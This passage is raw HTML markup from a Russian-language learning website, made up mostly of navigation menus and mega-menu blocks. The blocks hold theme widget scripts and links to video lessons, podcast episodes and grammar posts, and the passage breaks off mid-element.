	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, December 23, 2025,   09:18 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_694a341ee9b34_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_694a341ee9b34" ><script>var block_td_uid_1_694a341ee9b34 = new tdBlock();
block_td_uid_1_694a341ee9b34.id = "td_uid_1_694a341ee9b34";
block_td_uid_1_694a341ee9b34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_694a341ee9b34_rand","tdc_css_class":"td_uid_1_694a341ee9b34_rand","tdc_css_class_style":"td_uid_1_694a341ee9b34_rand_style"}';
block_td_uid_1_694a341ee9b34.td_column_number = "3";
block_td_uid_1_694a341ee9b34.block_type = "td_block_mega_menu";
block_td_uid_1_694a341ee9b34.post_count = "4";
block_td_uid_1_694a341ee9b34.found_posts = "175";
block_td_uid_1_694a341ee9b34.header_color = "";
block_td_uid_1_694a341ee9b34.ajax_pagination_infinite_stop = "";
block_td_uid_1_694a341ee9b34.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_694a341ee9b34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_694a341ee9b34" id="td_uid_2_694a341eeaa73" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_3_694a341eeaa99" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_4_694a341eeaabd" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_5_694a341eeaadc" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_6_694a341eeaafb" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_7_694a341eeab19" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_8_694a341eeab36" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_9_694a341eeab54" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_10_694a341eeab71" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_11_694a341eeab8e" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_12_694a341eeabab" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_13_694a341eeabc8" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_14_694a341eeabe6" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_15_694a341eeac02" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_16_694a341eeac1f" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_17_694a341eeac46" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_18_694a341eeac63" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_19_694a341eeac81" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_20_694a341eeac9e" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_21_694a341eeacbb" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_694a341ee9b34"  id="td_uid_22_694a341eeacd7" data-td_block_id="td_uid_1_694a341ee9b34" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_694a341ee9b34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_694a341ee9b34" data-td_block_id="td_uid_1_694a341ee9b34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_694a341ee9b34" data-td_block_id="td_uid_1_694a341ee9b34"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_694a341eebb14_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_694a341eebb14" ><script>var block_td_uid_23_694a341eebb14 = new tdBlock();
block_td_uid_23_694a341eebb14.id = "td_uid_23_694a341eebb14";
block_td_uid_23_694a341eebb14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_694a341eebb14_rand","tdc_css_class":"td_uid_23_694a341eebb14_rand","tdc_css_class_style":"td_uid_23_694a341eebb14_rand_style"}';
block_td_uid_23_694a341eebb14.td_column_number = "3";
block_td_uid_23_694a341eebb14.block_type = "td_block_mega_menu";
block_td_uid_23_694a341eebb14.post_count = "5";
block_td_uid_23_694a341eebb14.found_posts = "72";
block_td_uid_23_694a341eebb14.header_color = "";
block_td_uid_23_694a341eebb14.ajax_pagination_infinite_stop = "";
block_td_uid_23_694a341eebb14.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_694a341eebb14);
</script><div id=td_uid_23_694a341eebb14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_694a341eebb14" data-td_block_id="td_uid_23_694a341eebb14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_694a341eebb14" data-td_block_id="td_uid_23_694a341eebb14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_694a341eed2a0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_694a341eed2a0" ><script>var block_td_uid_24_694a341eed2a0 = new tdBlock();
block_td_uid_24_694a341eed2a0.id = "td_uid_24_694a341eed2a0";
block_td_uid_24_694a341eed2a0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_694a341eed2a0_rand","tdc_css_class":"td_uid_24_694a341eed2a0_rand","tdc_css_class_style":"td_uid_24_694a341eed2a0_rand_style"}';
block_td_uid_24_694a341eed2a0.td_column_number = "3";
block_td_uid_24_694a341eed2a0.block_type = "td_block_mega_menu";
block_td_uid_24_694a341eed2a0.post_count = "5";
block_td_uid_24_694a341eed2a0.found_posts = "11";
block_td_uid_24_694a341eed2a0.header_color = "";
block_td_uid_24_694a341eed2a0.ajax_pagination_infinite_stop = "";
block_td_uid_24_694a341eed2a0.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_694a341eed2a0);
</script><div id=td_uid_24_694a341eed2a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
